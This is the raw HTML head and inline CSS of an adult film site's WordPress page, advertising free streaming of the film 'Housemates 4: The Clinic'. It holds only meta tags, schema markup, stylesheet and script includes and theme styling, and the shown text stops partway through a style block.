

--- FILE ---
content_type: text/html
request_url: https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/
body_size: 18869
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="L5fMePEhmDDrKYdmiAQsoQKN2NuXyPPpl567ROMm7vE"/>	
<meta name="referrer" content="origin"><meta name="referrer" content="unsafe-url">
<meta name="yandex-verification" content="8930741760a3510a"/>	
<meta charset="UTF-8"/>
<link rel='apple-touch-icon' href='https://adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#000000"><link rel='shortcut icon' href='https://adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png' type='image/x-icon'/>
<title>Watch Housemates 4: The Clinic 2023 full porn movie free - Adult DVD Paradise</title>
<meta name="description" content="Watch Housemates 4: The Clinic 2023 full porn movie online free from studio JoyBear Pictures. Staring Jane Jones. Category Porn Movies available on Adult DVD"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Watch Housemates 4: The Clinic 2023 full porn movie free - Adult DVD Paradise"/>
<meta property="og:description" content="Watch Housemates 4: The Clinic 2023 full porn movie online free from studio JoyBear Pictures. Staring Jane Jones. Category Porn Movies available on Adult DVD"/>
<meta property="og:url" content="https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/"/>
<meta property="og:site_name" content="Adult DVD Paradise"/>
<meta property="og:updated_time" content="2024-07-11T07:13:00+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Watch Housemates 4: The Clinic 2023 full porn movie free - Adult DVD Paradise"/>
<meta name="twitter:description" content="Watch Housemates 4: The Clinic 2023 full porn movie online free from studio JoyBear Pictures. Staring Jane Jones. Category Porn Movies available on Adult DVD"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://adultdvdparadise.com","name":"AdultDVDParadise"}},{"@type":"ListItem","position":"2","item":{"@id":"https://adultdvdparadise.com/porn-movies/","name":"Movies"}},{"@type":"ListItem","position":"3","item":{"@id":"https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/","name":"Housemates 4: The Clinic"}}]}]}</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adultdvdparadise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fhousemates-4-the-clinic%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adultdvdparadise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fhousemates-4-the-clinic%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/2az3xqic/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/lwjtf5nn/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all'/>
<link rel='stylesheet' id='scrollbar-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/1yoq9zu4/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/q9juekee/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-color-scheme-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/qkcetl8s/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-responsive-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/f30vu55n/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='blueimp-gallery-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/2e2aqdo6/81iag.css' type='text/css' media='all'/>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/dgs3wadr/81n8o.js'></script>
<script id="dt_main_ajax-js-extra">var dtAjax={"url":"/wp-admin/admin-ajax.php","player_api":"https://adultdvdparadise.com/wp-json/dooplayer/v2/","play_ajaxmd":null,"play_method":"admin_ajax","googlercptc":null,"classitem":"6","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra</script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/70bzmdcs/81iag.js'></script>
<script id="starstruck-js-js-extra">var ss_l18n={"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"33cadfb3ae","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra</script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/f6fc68sr/81iag.js'></script>
<link rel="https://api.w.org/" href="https://adultdvdparadise.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adultdvdparadise.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://adultdvdparadise.com/?p=481321'/>
<style>img#wpstats{display:none}</style>
<script>jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style>body{font-family:"Source+Sans+Pro", sans-serif;}
body{background-color:#515151;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1500px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#dd9933;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#dd9933;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#dd9933;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#dd9933;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#dd9933;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#dd9933;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#dd9933;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#dd9933;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#dd9933;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#dd9933;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#dd9933;}
.report_modal .box .form form fieldset label:hover > span.title{color:#dd9933;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#dd9933;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#dd9933;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#dd9933;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#dd9933;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#dd9933;}
#dt_contenedor{background-color:#515151;}
.plyr input[type=range]::-ms-fill-lower{background:#dd9933;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#dd9933;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#dd9933;}
.plyr input[type=range]:active::-moz-range-thumb{background:#dd9933;}
.plyr input[type=range]:active::-ms-thumb{background:#dd9933;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select,{background:#dd9933;}
.featu{background:#dd9933;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#dd9933;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#dd9933;}
.module .content header h1{border-color:#dd9933;}
.module .content header h2{border-color:#dd9933;}
a.see_all{border-color:#dd9933;}
.top-imdb-list h3{border-color:#dd9933;}
.user_edit_control ul li a.selected:before{border-top-color:#dd9933;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#dd9933;}
#allads{display:block;}
.ligan{margin-left:10px;float:center;position:relative;height:20px;}.hosts-buttons-wpx{color:rgba(255, 255, 255, 0.6)!important;text-shadow:none;padding:5px 3px!important;text-align:center;float:left;background:rgba(0, 0, 0, 0.4);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;list-style:none!important;list-style-type:none!important;margin:0px 5px 5px 0px!important;width:75px;}
.synopsis{float:center;}#pettabs{width:100%;display:table;padding-bottom:1px;padding-top:1px;padding-left:15px;}#pettabs ul{text-align:center;vertical-align:middle;display:table-row;}#pettabs ul li{display:inline-block;width:100%;height:30px;float:left;text-align:left;line-height:3em;background-color:#333;margin-top:5px;margin-left:5px;border-radius:5px;border:0px solid black;box-shadow:0.5px 0.5px 0.5px orange;}#pettabs ul li:hover{background-color:#ff9900;color:black;}#pettabs ul li:hover a{color:black;}#pettabs ul li a:hover{background-color:;color:white;}#pettabs ul li a{color:#ffffff;margin-left:4px;position:absolute;margin-top:-1px;line-height:1.85em;}.the_trama{margin:15px;padding-top:10px;}
.tftable{font-size:12px;color:#333333;width:90%;border-width:1px;border-color:#729ea5;border-collapse:collapse;}
.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left;}
.tftable td{font-size:12px;border-width:1px;padding:3px;border-style:solid;border-color:#729ea5;}
.clicklogin{-moz-box-shadow:inset -20px -22px 37px -21px #f5978e;-webkit-box-shadow:inset -20px -22px 37px -21px #f5978e;box-shadow:inset -20px -22px 37px -21px #f5978e;background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f24537), color-stop(1, #c62d1f));background:-moz-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-webkit-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-o-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-ms-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:linear-gradient(to bottom, #f24537 5%, #c62d1f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f24537', endColorstr='#c62d1f',GradientType=0);background-color:#f24537;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #d02718;display:inline-block;cursor:pointer;color:#ffffff;font-family:Arial;font-size:23px;font-weight:bold;padding:32px 76px;text-decoration:none;text-shadow:0px 1px 0px #810e05;}
.clicklogin:hover{background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #c62d1f), color-stop(1, #f24537));background:-moz-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-webkit-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-o-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-ms-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:linear-gradient(to bottom, #c62d1f 5%, #f24537 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62d1f', endColorstr='#f24537',GradientType=0);background-color:#c62d1f;}
.clicklogin:active{position:relative;top:1px;}
.textco a{color:white;font-weight:bold;}
.textco a:hover{color:#dd9933;font-weight:bold;}
.valors a, .valors a:visited, .valors a:active{display:inline-block;float:left;text-align:center;background:#333;color:#FFF;
border-radius:5px;text-decoration:none;padding:10px 5px 2px 5px;margin:10px 10px 0px 0px;height:30px;min-width:80px max-width:200px;box-shadow:0.5px 0.5px 0.5px orange;}
.valors a:hover{background:#ff9900;color:#FFF;}
.space{display:inline-block;float:left;padding:10px 0 2px 2px;margin:10px 10px 0px 0px;font-weight:bold;}</style>
<link rel="icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=270%2C270&#038;ssl=1"/>
<style>.durations{background:rgba(0,0,0,0.5);position:absolute;bottom:5px;right:5px;z-index:99;padding:2px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:500;color:#fff;}
.favicon{border-radius:50%;vertical-align:text-bottom}
#pettabs ul{display:grid;!important}
.ads{display:block;}
.srelacionados article img{height:100%;}
.sheader .poster img{height:100%;}
.adbn-wrap{display:none;justify-content:center;
top:0;bottom:0;right:0;left:0;height:100%;width:100%;
}
.adbn-wrap div{align-self:center;
padding:1px 1px;text-align:center;
}
.nonadbn-wrap{display:flex;justify-content:center;
top:0;bottom:0;right:0;left:0;height:100%;width:100%;
}
.nonadbn-wrap div{align-self:center;
padding:1px 1px;text-align:center;
}
.flex-xontainer{display:flex;justify-content:flex-start;align-items:flex-start;
flex-direction:row;flex-wrap:wrap;align-content:flex-start;
height:100%;padding:5px;gap:5px;}
.flex-xontainer > div{background:#ca2929;border:3px solid #9e1d1d;border-radius:5px;padding:8px;}
.xtem1{
flex-grow:0;flex-shrink:0;align-self:flex-start;color:white;font-weight:700;}
.flex-container{display:flex;justify-content:flex-start;align-items:flex-start;
flex-direction:row;flex-wrap:wrap;align-content:flex-start;
height:100%;padding:5px;gap:5px;}
